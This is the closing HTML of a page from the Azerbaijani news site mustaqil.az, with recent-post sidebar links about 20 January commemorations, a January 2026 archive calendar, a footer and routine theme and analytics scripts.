            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



